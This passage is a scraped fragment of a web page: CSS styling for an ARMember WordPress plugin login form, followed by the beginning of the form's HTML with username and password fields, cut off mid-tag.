							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_LJsW0vFh3L" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_LJsW0vFh3L"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_LJsW0vFh3L"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_LJsW0vFh3L" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_LJsW0vFh3L --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label 